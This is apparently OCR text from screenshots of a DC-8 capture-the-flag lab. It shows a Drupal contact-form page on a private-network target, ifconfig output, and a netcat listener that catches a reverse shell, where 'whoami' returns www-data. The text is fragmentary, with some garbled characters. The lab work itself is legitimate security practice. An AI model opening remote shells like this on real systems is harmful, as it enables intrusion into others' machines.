 Contact Us | DC-8
不安全 192.168.149.166/node/3#
应用 翻译 收藏夹 日常 信安 网课 Wiki
Content Structure Configuration Help
Add content Find content
You have already submitted this form. View your previous submissions.
Home
Details
Welcome to DC-8
Who We Are
Contact Us
Navigation
Add content
Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start
Name *
111
Email Address *
111@111.com
Details *
11
Submit
正在等待 192.168.149.166 的响应...
JS æ
kali-linux
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 1500
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×fe<compat,link,site,host>
loop  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wifi0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.10.4  netmask 255.255.255.0  broadcast 192.168.10.255
inet6 fe80::9873:4808:f56:d57b  prefixlen 64  scopeid 0×fd<compat,lin
ether 98:22:ef:20:7e:83  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.166: inverse host lookup failed: Unknown host
connect to [192.168.149.1] from (UNKNOWN) [192.168.149.166] 55122
whoami
www-data